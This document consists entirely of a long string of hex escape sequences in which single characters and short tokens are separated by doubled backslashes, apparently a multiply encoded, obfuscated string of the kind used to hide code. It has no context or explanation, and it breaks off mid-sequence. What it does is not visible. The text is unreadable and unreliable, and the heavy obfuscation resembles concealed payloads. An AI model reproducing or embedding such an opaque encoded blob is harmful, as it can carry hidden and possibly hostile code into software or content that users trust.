\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x31\x50\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x